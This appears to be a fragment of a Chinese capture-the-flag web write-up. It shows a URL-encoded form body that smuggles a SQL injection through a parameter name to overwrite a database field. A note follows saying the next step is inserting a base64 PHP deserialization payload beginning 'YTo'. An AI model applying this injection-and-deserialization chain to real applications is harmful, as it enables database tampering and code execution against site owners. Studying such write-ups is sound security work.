 id=3&name=test&price=100.00&on_sale_time=2023-12-19T11%3A11&image=test&data=1&data`%3D'qqq'where`id`%3D3%23=test成功写入data,接下来就是插入反序列化语句,还要注意一个细节必须YTo开头,也就是得藏在一个数组里。
